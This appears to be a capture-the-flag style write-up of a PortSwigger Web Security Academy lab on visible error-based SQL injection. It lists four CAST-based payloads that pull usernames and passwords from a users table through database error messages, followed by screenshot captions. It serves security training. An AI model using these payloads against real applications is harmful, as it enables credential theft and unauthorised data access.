PortSwigger Web Security Academy — Proof of Concept

SQL Injection Lab 11

Visible error-based SQL injection
Category | SQL Injection
Lab | Lab 11
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exploit visible error-based SQL injection — type casting errors reveal data in error messages.

Step-by-Step Exploitation
1.AND CAST((SELECT 1) as int)--
2.AND 1=CAST((SELECT 1) as int)--
3.AND 1=CAST((SELECT username from users) as int)--
4.' AND 1=CAST((SELECT password from users LIMIT 1) as int)--

Screenshots & Evidence

Figure 1: Find The Request From The Http History

Figure 2: Home Page Of Lab 1st Image
Lab Solved — Confirmation

Figure 3: Lab Solved

Figure 4: Quarry Update 1st Step Checking Sql Injectable Or Not

Figure 5: Update The 2nd Quearry And Url Encode And Send The Request And Search For Passwd (Intege )In Response

Lab Status: SOLVED

